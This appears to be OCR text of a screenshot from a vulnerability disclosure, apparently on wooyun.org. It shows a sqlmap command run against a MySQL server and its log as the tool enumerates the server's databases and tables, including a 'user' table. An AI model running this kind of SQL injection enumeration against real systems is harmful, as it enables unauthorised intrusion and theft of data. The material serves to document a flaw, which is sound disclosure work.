 C:\windows\system32\cmd.exe - sqlmap.py -r aaa.txt --tables
back-end DBMS: MySQL 5.0.12
[13:33:26] [INFO] fetching database names
[13:33:26] [INFO] fetching number of databases
[13:33:27] [WARNING] reflective value(s) found and filtering out
[13:33:27] [INFO] resumed: 3
[13:33:27] [INFO] resumed: information_schema
[13:33:27] [INFO] resumed: friendlink
[13:33:27] [INFO] resumed: test
[13:33:27] [INFO] fetching tables for databases: 'friendlink, information_schem
, test'
[13:33:27] [INFO] fetching number of tables for database 'test'
[13:33:27] [WARNING] running in a single-thread mode. Please consider usage of
ption '--threads' for faster data retrieval
[13:33:27] [INFO] retrieved: 1
[13:33:32] [INFO] retrieved: a
[13:33:46] [INFO] fetching number of tables for database 'friendlink'
[13:33:46] [INFO] retrieved: 3
[13:33:51] [INFO] retrieved: friendlink
[13:34:46] [INFO] retrieved: friendlink_seoinfo
[13:35:34] [INFO] retrieved: user
[13:36:03] [INFO] fetching number of tables for database 'information_schema'
[13:36:03] [INFO] retrieved: 59
[13:36:12] [INFO] retrieved: CHARACTER_SETS
[13:37:31] [INFO] retrieved: COLLATIONS
[13:38:22] [INFO] retrieved: COLLATION
www.wooyun.org